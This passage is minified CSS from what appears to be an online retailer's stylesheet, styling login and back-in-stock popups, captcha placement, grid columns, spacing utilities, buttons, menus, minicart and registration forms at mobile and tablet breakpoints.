h1:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .b-popup__title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-title:not(.b-pdp__zoom-wrapper){text-align:left}.b-popup__content,.ui-dialog-content_wrapper{padding:1rem 1rem 5rem;width:100%}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:flex}.b-popup__form-message{max-width:100%;padding:0;text-align:left}.b-google-captcha-center>div{margin-left:0}div[style*="z-index: 2000000000;"]:not(div[style*="z-index: 2000000000;"] *){transform:scale(.77);transform-origin:0 0}.g-recaptcha-bubble-arrow{display:none!important}.b-ui-captcha-dialog .ui-dialog-title{padding-left:3.75rem;margin-top:3.125rem}.ui-dialog__loyaltyproducts .b-title{display:flex;justify-content:flex-start;padding:0}.ui-dialog__loyaltyproducts .b-checkout-login__subtitle{max-width:12.5rem;margin-top:1.5rem}.sp_modal__container#sp_modal__container{padding-left:1.825rem;padding-right:1.825rem;border:none}.sp_modal__container#sp_modal__container .sp_modal__heading{width:90%}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.b-backInStock__body--button{position:absolute;bottom:1.25rem;left:0;width:85%;left:50%;transform:translate(-50%)}.b-backInStock__body .b-pdp__main-content{padding-top:.75rem}.edit-item-dialog .ui-dialog-titlebar-close{position:static;font-size:0}.edit-item-dialog .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:1rem;right:1rem}.b-pdp__main-content .b-last-lowest-price__container{display:flex}.b-pdp__main-content .b-last-lowest-price__container .b-last-lowest-price__label{margin-right:.3125rem}.b-register-form__address-form .h-margin-top-30{text-align:center}.b-thin-component__item{width:100%;margin-bottom:.625rem}.b-thin-component__item:last-child{margin-bottom:0}}@media (max-width:767px) and (max-width:767px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 1rem}}@media (max-width:413px){.b_cookie_error{padding-top:8.8125rem}.b_cookie_error .b-header{top:4.5rem}}@media only screen and (max-width:320px){.b-register-form__address-form .b-form__row .b-radiobutton__item+.b-radiobutton__item{margin-top:.625rem}}@media (min-width:768px) and (max-width:1199px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}.h-text-left-medium{text-align:left}.h-text-right-medium{text-align:right}.h-text-center-medium{text-align:center}.h-text-justify-medium{text-align:justify}.h-collapse-padding-medium{padding:0!important}.h-collapse-padding-left-medium{padding-left:0!important}.h-collapse-padding-right-medium{padding-right:0!important}.h-position-relative-medium{position:relative}.h-padding-top-0-medium{padding-top:0}.h-margin-top-0-medium{margin-top:0}.h-padding-bottom-0-medium{padding-bottom:0}.h-margin-bottom-0-medium{margin-bottom:0}.h-padding-left-0-medium{padding-left:0}.h-margin-left-0-medium{margin-left:0}.h-padding-right-0-medium{padding-right:0}.h-margin-right-0-medium{margin-right:0}.h-padding-top-5-medium{padding-top:5px}.h-margin-top-5-medium{margin-top:5px}.h-padding-bottom-5-medium{padding-bottom:5px}.h-margin-bottom-5-medium{margin-bottom:5px}.h-padding-left-5-medium{padding-left:5px}.h-margin-left-5-medium{margin-left:5px}.h-padding-right-5-medium{padding-right:5px}.h-margin-right-5-medium{margin-right:5px}.h-padding-top-10-medium{padding-top:10px}.h-margin-top-10-medium{margin-top:10px}.h-padding-bottom-10-medium{padding-bottom:10px}.h-margin-bottom-10-medium{margin-bottom:10px}.h-padding-left-10-medium{padding-left:10px}.h-margin-left-10-medium{margin-left:10px}.h-padding-right-10-medium{padding-right:10px}.h-margin-right-10-medium{margin-right:10px}.h-padding-top-15-medium{padding-top:15px}.h-margin-top-15-medium{margin-top:15px}.h-padding-bottom-15-medium{padding-bottom:15px}.h-margin-bottom-15-medium{margin-bottom:15px}.h-padding-left-15-medium{padding-left:15px}.h-margin-left-15-medium{margin-left:15px}.h-padding-right-15-medium{padding-right:15px}.h-margin-right-15-medium{margin-right:15px}.h-padding-top-20-medium{padding-top:20px}.h-margin-top-20-medium{margin-top:20px}.h-padding-bottom-20-medium{padding-bottom:20px}.h-margin-bottom-20-medium{margin-bottom:20px}.h-padding-left-20-medium{padding-left:20px}.h-margin-left-20-medium{margin-left:20px}.h-padding-right-20-medium{padding-right:20px}.h-margin-right-20-medium{margin-right:20px}.h-padding-top-25-medium{padding-top:25px}.h-margin-top-25-medium{margin-top:25px}.h-padding-bottom-25-medium{padding-bottom:25px}.h-margin-bottom-25-medium{margin-bottom:25px}.h-padding-left-25-medium{padding-left:25px}.h-margin-left-25-medium{margin-left:25px}.h-padding-right-25-medium{padding-right:25px}.h-margin-right-25-medium{margin-right:25px}.h-padding-top-30-medium{padding-top:30px}.h-margin-top-30-medium{margin-top:30px}.h-padding-bottom-30-medium{padding-bottom:30px}.h-margin-bottom-30-medium{margin-bottom:30px}.h-padding-left-30-medium{padding-left:30px}.h-margin-left-30-medium{margin-left:30px}.h-padding-right-30-medium{padding-right:30px}.h-margin-right-30-medium{margin-right:30px}.h-padding-top-35-medium{padding-top:35px}.h-margin-top-35-medium{margin-top:35px}.h-padding-bottom-35-medium{padding-bottom:35px}.h-margin-bottom-35-medium{margin-bottom:35px}.h-padding-left-35-medium{padding-left:35px}.h-margin-left-35-medium{margin-left:35px}.h-padding-right-35-medium{padding-right:35px}.h-margin-right-35-medium{margin-right:35px}.h-padding-top-40-medium{padding-top:40px}.h-margin-top-40-medium{margin-top:40px}.h-padding-bottom-40-medium{padding-bottom:40px}.h-margin-bottom-40-medium{margin-bottom:40px}.h-padding-left-40-medium{padding-left:40px}.h-margin-left-40-medium{margin-left:40px}.h-padding-right-40-medium{padding-right:40px}.h-margin-right-40-medium{margin-right:40px}.h-padding-top-45-medium{padding-top:45px}.h-margin-top-45-medium{margin-top:45px}.h-padding-bottom-45-medium{padding-bottom:45px}.h-margin-bottom-45-medium{margin-bottom:45px}.h-padding-left-45-medium{padding-left:45px}.h-margin-left-45-medium{margin-left:45px}.h-padding-right-45-medium{padding-right:45px}.h-margin-right-45-medium{margin-right:45px}.h-padding-top-50-medium{padding-top:50px}.h-margin-top-50-medium{margin-top:50px}.h-padding-bottom-50-medium{padding-bottom:50px}.h-margin-bottom-50-medium{margin-bottom:50px}.h-padding-left-50-medium{padding-left:50px}.h-margin-left-50-medium{margin-left:50px}.h-padding-right-50-medium{padding-right:50px}.h-margin-right-50-medium{margin-right:50px}.h-padding-top-60-medium{padding-top:60px}.h-margin-top-60-medium{margin-top:60px}.h-padding-bottom-60-medium{padding-bottom:60px}.h-margin-bottom-60-medium{margin-bottom:60px}.h-padding-left-60-medium{padding-left:60px}.h-margin-left-60-medium{margin-left:60px}.h-padding-right-60-medium{padding-right:60px}.h-margin-right-60-medium{margin-right:60px}.h-padding-top-75-medium{padding-top:75px}.h-margin-top-75-medium{margin-top:75px}.h-padding-bottom-75-medium{padding-bottom:75px}.h-margin-bottom-75-medium{margin-bottom:75px}.h-padding-left-75-medium{padding-left:75px}.h-margin-left-75-medium{margin-left:75px}.h-padding-right-75-medium{padding-right:75px}.h-margin-right-75-medium{margin-right:75px}.h-padding-top-100-medium{padding-top:100px}.h-margin-top-100-medium{margin-top:100px}.h-padding-bottom-100-medium{padding-bottom:100px}.h-margin-bottom-100-medium{margin-bottom:100px}.h-padding-left-100-medium{padding-left:100px}.h-margin-left-100-medium{margin-left:100px}.h-padding-right-100-medium{padding-right:100px}.h-margin-right-100-medium{margin-right:100px}.h-font-size-11-medium{font-size:11px}.h-font-size-13-medium{font-size:13px}.h-font-size-14-medium{font-size:14px}.h-font-size-17-medium{font-size:17px}.h-font-size-18-medium{font-size:18px}.h-font-size-19-medium{font-size:19px}.h-font-size-22-medium{font-size:22px}.h-font-size-24-medium{font-size:24px}.h-font-size-32-medium{font-size:32px}.h-font-size-33-medium{font-size:33px}.h-font-size-36-medium{font-size:36px}.h-font-size-64-medium{font-size:64px}.h-text-transform-uppercase-medium{text-transform:uppercase}.h-text-transform-lowercase-medium{text-transform:lowercase}.h-text-transform-capitalize-medium{text-transform:capitalize}.h-hidden-medium{display:none!important}.h-visible-medium{display:block}.grid{padding:0 1.25rem}.grid .grid{padding:0}.grid_wide{padding:0 1.25rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 1rem}.grid_wide .col-0-medium{width:0}.grid_wide .col-0-push-medium{margin-left:0}.grid_wide .col-1{padding:0 1rem}.grid_wide .col-1-medium{width:6.25%}.grid_wide .col-1-push-medium{margin-left:6.25%}.grid_wide .col-2{padding:0 1rem}.grid_wide .col-2-medium{width:12.5%}.grid_wide .col-2-push-medium{margin-left:12.5%}.grid_wide .col-3{padding:0 1rem}.grid_wide .col-3-medium{width:18.75%}.grid_wide .col-3-push-medium{margin-left:18.75%}.grid_wide .col-4{padding:0 1rem}.grid_wide .col-4-medium{width:25%}.grid_wide .col-4-push-medium{margin-left:25%}.grid_wide .col-5{padding:0 1rem}.grid_wide .col-5-medium{width:31.25%}.grid_wide .col-5-push-medium{margin-left:31.25%}.grid_wide .col-6{padding:0 1rem}.grid_wide .col-6-medium{width:37.5%}.grid_wide .col-6-push-medium{margin-left:37.5%}.grid_wide .col-7{padding:0 1rem}.grid_wide .col-7-medium{width:43.75%}.grid_wide .col-7-push-medium{margin-left:43.75%}.grid_wide .col-8{padding:0 1rem}.grid_wide .col-8-medium{width:50%}.grid_wide .col-8-push-medium{margin-left:50%}.grid_wide .col-9{padding:0 1rem}.grid_wide .col-9-medium{width:56.25%}.grid_wide .col-9-push-medium{margin-left:56.25%}.grid_wide .col-10{padding:0 1rem}.grid_wide .col-10-medium{width:62.5%}.grid_wide .col-10-push-medium{margin-left:62.5%}.grid_wide .col-11{padding:0 1rem}.grid_wide .col-11-medium{width:68.75%}.grid_wide .col-11-push-medium{margin-left:68.75%}.grid_wide .col-12{padding:0 1rem}.grid_wide .col-12-medium{width:75%}.grid_wide .col-12-push-medium{margin-left:75%}.grid_wide .col-13{padding:0 1rem}.grid_wide .col-13-medium{width:81.25%}.grid_wide .col-13-push-medium{margin-left:81.25%}.grid_wide .col-14{padding:0 1rem}.grid_wide .col-14-medium{width:87.5%}.grid_wide .col-14-push-medium{margin-left:87.5%}.grid_wide .col-15{padding:0 1rem}.grid_wide .col-15-medium{width:93.75%}.grid_wide .col-15-push-medium{margin-left:93.75%}.grid_wide .col-16{padding:0 1rem}.grid_wide .col-16-medium{width:100%}.grid_wide .col-16-push-medium{margin-left:100%}.col-0{padding:0 1rem}.col-0-medium{width:0}.col-0-push-medium{margin-left:0}.col-1{padding:0 1rem}.col-1-medium{width:8.33333%}.col-1-push-medium{margin-left:8.33333%}.col-2{padding:0 1rem}.col-2-medium{width:16.66667%}.col-2-push-medium{margin-left:16.66667%}.col-3{padding:0 1rem}.col-3-medium{width:25%}.col-3-push-medium{margin-left:25%}.col-4{padding:0 1rem}.col-4-medium{width:33.33333%}.col-4-push-medium{margin-left:33.33333%}.col-5{padding:0 1rem}.col-5-medium{width:41.66667%}.col-5-push-medium{margin-left:41.66667%}.col-6{padding:0 1rem}.col-6-medium{width:50%}.col-6-push-medium{margin-left:50%}.col-7{padding:0 1rem}.col-7-medium{width:58.33333%}.col-7-push-medium{margin-left:58.33333%}.col-8{padding:0 1rem}.col-8-medium{width:66.66667%}.col-8-push-medium{margin-left:66.66667%}.col-9{padding:0 1rem}.col-9-medium{width:75%}.col-9-push-medium{margin-left:75%}.col-10{padding:0 1rem}.col-10-medium{width:83.33333%}.col-10-push-medium{margin-left:83.33333%}.col-11{padding:0 1rem}.col-11-medium{width:91.66667%}.col-11-push-medium{margin-left:91.66667%}.col-12{padding:0 1rem}.col-12-medium{width:100%}.col-12-push-medium{margin-left:100%}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.d-only{display:none}.b-btn_primary,.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary{min-width:14.125rem}.b-btn_third{min-width:14.125rem}.b-btn_fourth,.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fourth{min-width:13.375rem}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;font-family:Futura Std Medium,Arial,sans-serif;line-height:2.625rem;min-width:13.375rem}.b-btn_fifth,.b-btn_sixth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;padding:0 1.75rem;font-size:.75rem}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;padding:0 .625rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_seventh{border-radius:.375rem;height:2.75rem;line-height:2.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth,.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;letter-spacing:.1875rem;padding:0 1.75rem}.b-btn_eighth{border-radius:.375rem;height:2.75rem;line-height:2.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_ninth,.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem}.b-btn_tenth{min-width:13.375rem}.b-btn_eleventh,.b-btn_tenth{padding:0 1.75rem;font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem}.b-btn_eleventh{line-height:2.75rem;line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh,.b-btn_twelveth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__actions{width:14.125rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-error-bar__alert p{margin:0 auto;width:60%}.b-footer .b-footer__newsletter .b-newsletter__agreement .b-form__field{margin-bottom:1.5rem}.b-footer .b-footer__newsletter{padding:0}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:0}.b-footer__nav-column{border-bottom:1px solid #dbdbdb}.b-footer__nav-column:first-child{border-top:1px solid #fff}.b-footer__nav-column:last-child{border-bottom:1px solid #fff}.b-footer__nav-title{transition:all .15s ease-in 0s;padding:1.25rem 0}.b-footer__nav-list{padding:1rem 0 0 1.5rem}.b-footer__social-list{justify-content:space-around;width:100%}.b-footer__middle{padding:2rem 1rem 1.5rem}.b-footer__payments-item{text-align:center;width:auto}.b-footer__reviews{display:flex;justify-content:center;overflow-x:hidden;width:100%}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-account .b-form__row_checkbox-wrapper{width:18%}.b-form__row_checkbox-wrapper .form-row_value{word-break:break-all}.b-selectbox__input,.b-selectbox__input_error,.b-text-input,.b-text-input_error,.b-textarea,.b-textarea_error,textarea.b-text-input{font-size:1rem}.b-brands{display:none}.b-customer-services{overflow:hidden}.b-customer-services__promo_flyout{display:none}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__flyout-close,.b-customer-services__flyout-description,.b-customer-services__flyout-list,.b-customer-services__flyout-title,.b-customer-services__flyout:after,.b-customer-services__flyout:before{display:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-language-switch__warning{display:none}.b-language-switch__list{width:100%}.b-language-switch__item{padding:.875rem 1.25rem}.b-menu{background-color:#fff;height:100dvh;left:0;margin:0;overflow-x:hidden;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(-100%);transition:.3s;z-index:3}.b-menu__list{display:none}.b-menu_active .b-menu__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:center;height:100%;justify-content:flex-start;height:calc(100% - 3.5rem)}.b-menu_active{background-color:#fff;height:100dvh;left:0;margin:0;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(0);transition:.3s;z-index:3}.b-menu_active .b-menu__header{background-color:#fff;border-bottom:.0625rem solid #003da5;display:block;height:3rem;margin-bottom:.5rem;padding:.625rem 1rem;position:sticky;top:0;width:100%;z-index:2}.b-menu_active .b-menu__header button{height:1.5rem;position:absolute;top:.8125rem;right:1rem;width:1.5rem}.b-menu__item{position:relative;width:100%}.b-menu__item:last-of-type .b-menu__link{border-bottom:none}.b-menu__item .b-menu__submenu-mobile{background-color:#fff;height:100dvh;position:absolute;top:0;transform:translateX(100%);transition:.3s;width:100vw;z-index:3}.b-menu__item .b-menu__submenu-mobile.visible{transform:translateX(0);transition:.3s}.b-menu__item .b-menu__item-back{height:1.5rem;left:1rem;position:absolute;top:1.125rem;width:1.5rem}.b-menu__item_search-button{display:none}.b-menu__link{border-bottom:.0625rem solid #d7d7d7;display:block;padding:1rem;transition:1ms}.b-menu__link.selected{border-bottom:none!important;left:2rem;position:relative;transition:1ms}.b-menu__link.selected+.b-menu__link-icon-wrapper{display:none}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#0c0c0c;letter-spacing:normal;line-height:1.375rem}.b-menu__link-icon-wrapper{cursor:pointer;position:absolute;right:1rem;top:1rem}.b-menu__link-icon{height:1.5rem;width:1.5rem}.b-menu__sub-wrapper{border-top:.0625rem solid #424242}.b-menu__sub-wrapper .col-16,.b-menu__sub-wrapper .grid{padding:0}.b-menu__sub-columns{padding:.25rem 1rem 0;height:calc(100vh - 143px);flex-wrap:nowrap}.b-menu__sub-columns .b-menu__sub-column{border-bottom:.0625rem solid #d7d7d7;padding:1rem 0}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon{transform:rotate(0deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon svg path{fill:#0c0c0c}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:active,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:link,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5}.b-menu__sub-column_wrapper{width:100%}.b-menu__sub-column_wrapper .b-menu__link-icon-wrapper{right:0}.b-menu__sub-column_content-slot{display:none}.b-menu__sub-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;padding:1rem 0}.b-menu__sub-title:last-of-type{border-bottom:none}.b-menu__item-wrapper{display:none}.b-menu__sub-list:not(.b-menu__item-wrapper){display:flex;flex-flow:column;padding-left:1.5rem}.b-menu__sub-content img{display:none}.b-minicart__close{align-items:center;display:flex;justify-content:center;height:1.5rem;padding:.1875rem;width:1.5rem}.b-minicart__products{height:calc(100dvh - 238px)}.b-minicart__item{justify-content:space-between}.b-minicart__product-image{width:15%;max-width:15%;min-width:15%}.b-minicart__product-price{width:20%;max-width:20%;min-width:20%}.b-minicart__product-info{width:50%}.b-minicart__product-price{position:unset}.b-minicart__product-title{width:100%;padding-right:0}.b-minicart__footer{background-color:#fff}.b-search{padding:.5rem 1rem;top:0}.b-search__input--container .b-search__input{padding-left:.75rem}.b-search__input--container .b-searchIcon{display:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:5.625rem;padding:0 2.1875rem}.b-search_active{width:100%}.b-subscription .b-subscription-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.625rem;letter-spacing:.08937rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;color:#003da5;letter-spacing:.08625rem;line-height:1.75}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;max-width:17.5rem;width:100%}.b-suggestions__aside{display:flex;flex-direction:column;gap:2.5rem;padding:2.5rem 1rem 0}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr))}.b-suggestions__link-all{margin-left:0}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__category{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .icon-account:before{float:none;font-size:1.375rem;vertical-align:middle}.b-utility-menu__link{flex-direction:row-reverse;justify-content:space-between;width:100%}.b-utility-menu__link.cc-hovered:before{background-color:transparent}.b-utility-menu__link.b-utility-menu__link_logged{flex-direction:row;gap:0}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-login-flyout,.b-login-flyout-overlay{display:none}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-login.b-account__updatepassword{margin-bottom:2.5rem}.b-login__inner{max-width:100%;padding:4.0625rem 0 3.75rem}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 1rem 1.5rem}.b-login__reset-password--modal .ui-button{right:1rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:1.6875rem}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:1.5rem}.b-login__reset-password--modal .b-popup__form .b-form__row+.b-form__row{margin-top:2.875rem}.b-login__reset-password--modal .link-primary-book-small{margin-top:1.25rem}.b-login__reset-password--modal .ui-dialog-titlebar-close{font-size:0}.b-login__reset-password--modal .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content,.ui-dialog-content_wrapper{padding:1rem 1rem 5rem;width:100%}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:4.375rem 3.5rem 3.125rem;width:100%}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:flex}.ui-dialog-title{font-size:2.0625rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.b-backInStock__body--button{position:absolute;bottom:1.25rem;left:0;width:85%;left:50%;transform:translate(-50%)}.b-backInStock__body .b-pdp__main-content{padding-top:.75rem}.edit-item-dialog .ui-dialog{padding:4.375rem 3.5rem 3.125rem;width:100%}.edit-item-dialog .ui-dialog-titlebar-close{position:static;font-size:0}.edit-item-dialog .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:1rem;right:1rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-pdp__main-content .b-last-lowest-price__container{display:flex}.b-pdp__main-content .b-last-lowest-price__container .b-last-lowest-price__label{margin-right:.3125rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-register-form__address-form .h-margin-top-30{text-align:center}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link{margin-top:1.0625rem}.b-register-form__account-text{margin:1.5625rem 2.1875rem 0}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}}@media (min-width:1200px) and 